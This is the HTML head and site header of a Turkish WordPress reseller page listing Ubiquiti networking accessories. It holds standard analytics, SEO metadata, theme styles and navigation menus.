

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ubntnetworks.com/aksesuarlar/
body_size: 23274
content:
<!DOCTYPE html>
<html lang="tr" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2731 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y6XPTZLK8Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y6XPTZLK8Z');
</script>

<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aksesuarlar - Ubnt Networks</title>
	<meta name="description" content="Ubiquiti Networks Aksesuarlar ürünleri, Wifi Çözümleri, Otel Wirelles Çözümleri, Ubnt Aksesuarları incelemek için tıklayın..." />
	<link rel="canonical" href="https://www.ubntnetworks.com/aksesuarlar/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aksesuarlar - Ubnt Networks" />
	<meta property="og:description" content="Ubiquiti Networks Aksesuarlar ürünleri, Wifi Çözümleri, Otel Wirelles Çözümleri, Ubnt Aksesuarları incelemek için tıklayın..." />
	<meta property="og:url" content="https://www.ubntnetworks.com/aksesuarlar/" />
	<meta property="og:site_name" content="Ubnt Networks" />
	<meta property="article:modified_time" content="2023-01-05T06:55:50+00:00" />
	<meta property="og:image" content="http://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-networks-uisp-aircube-isp-access-point.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="97 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ubntnetworks.com/aksesuarlar/","url":"https://www.ubntnetworks.com/aksesuarlar/","name":"Aksesuarlar - Ubnt Networks","isPartOf":{"@id":"https://www.ubntnetworks.com/#website"},"primaryImageOfPage":{"@id":"https://www.ubntnetworks.com/aksesuarlar/#primaryimage"},"image":{"@id":"https://www.ubntnetworks.com/aksesuarlar/#primaryimage"},"thumbnailUrl":"http://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-networks-uisp-aircube-isp-access-point.jpg","datePublished":"2019-11-30T15:25:27+00:00","dateModified":"2023-01-05T06:55:50+00:00","description":"Ubiquiti Networks Aksesuarlar ürünleri, Wifi Çözümleri, Otel Wirelles Çözümleri, Ubnt Aksesuarları incelemek için tıklayın...","breadcrumb":{"@id":"https://www.ubntnetworks.com/aksesuarlar/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.ubntnetworks.com/aksesuarlar/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.ubntnetworks.com/aksesuarlar/#primaryimage","url":"http://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-networks-uisp-aircube-isp-access-point.jpg","contentUrl":"http://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-networks-uisp-aircube-isp-access-point.jpg"},{"@type":"BreadcrumbList","@id":"https://www.ubntnetworks.com/aksesuarlar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.ubntnetworks.com/"},{"@type":"ListItem","position":2,"name":"Aksesuarlar"}]},{"@type":"WebSite","@id":"https://www.ubntnetworks.com/#website","url":"https://www.ubntnetworks.com/","name":"Ubnt Networks","description":"Ubnt Networks Ürünleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ubntnetworks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ubnt Networks &raquo; akışı" href="https://www.ubntnetworks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ubnt Networks &raquo; yorum akışı" href="https://www.ubntnetworks.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ubntnetworks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.ubntnetworks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.ubntnetworks.com/wp-content/uploads/dynamic_avia/avia-merged-styles-3850ecca3e9b6e85d273e290373f382c.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.ubntnetworks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ubntnetworks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ubntnetworks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ubntnetworks.com/wp-json/wp/v2/pages/2731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ubntnetworks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.ubntnetworks.com/?p=2731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ubntnetworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ubntnetworks.com%2Faksesuarlar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ubntnetworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ubntnetworks.com%2Faksesuarlar%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ubnt Networks RSS2 Feed" href="https://www.ubntnetworks.com/feed/" />
<link rel="pingback" href="http://www.ubntnetworks.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://www.ubntnetworks.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://ubntnetworks.com/wp-content/uploads/2019/11/Ubiquiti_Networks_logo_01-1.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('http://www.ubntnetworks.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('http://www.ubntnetworks.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('http://www.ubntnetworks.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('http://www.ubntnetworks.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('http://www.ubntnetworks.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.6
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:59-PLA:2
WP:6.6.4
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:2
-->
</head>




<body id="top" class="page-template-default page page-id-2731  rtl_columns stretched helvetica-websave helvetica verdana-websave verdana" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_left av_extra_header_active av_entry_id_2731'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www.kablosuzdunya.com/">Ubnt Networks Online Satış</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="http://www.unifiaccesspoint.com/">UniFi Access Point</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="http://www.ubntforum.com/">Ubnt Forum</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5722"><a href="https://www.ubntnetworks.com/unifi-controller/">UniFi Controller</a>
<ul class="sub-menu">
	<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://unms.com/">UNMS</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="http://speed.ui.com/">Speed Test</a></li>
</ul>
</li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.ubntnetworks.com/'><img height='100' width='300' src='http://ubntnetworks.com/wp-content/uploads/2019/11/Ubiquiti_Networks_logo_01.png' alt='Ubnt Networks' title='' /></a></span><nav class='main_menu' data-selectname='Sayfa seçiniz'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.ubntnetworks.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Anasayfa</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.ubntnetworks.com/tum-urunler/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tüm Ürünler</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.ubntnetworks.com/unifi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">UniFi</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.ubntnetworks.com/airmax/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Airmax</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.ubntnetworks.com/airfiber/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AirFiber</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.ubntnetworks.com/amplifi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AmpliFi</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.ubntnetworks.com/edgemax/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">EdgemaX</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2734" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2731 current_page_item menu-item-top-level menu-item-top-level-8"><a href="https://www.ubntnetworks.com/aksesuarlar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Aksesuarlar</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://www.ubntnetworks.com/iletisim/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İletişim</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Ara" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.ubntnetworks.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Ara' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Ara</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a  target="_blank" aria-label="Link to Twitter" href='http://twitter.com/kablosuzdunya' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/kablosuzdunya/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/kablosuzdunya/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
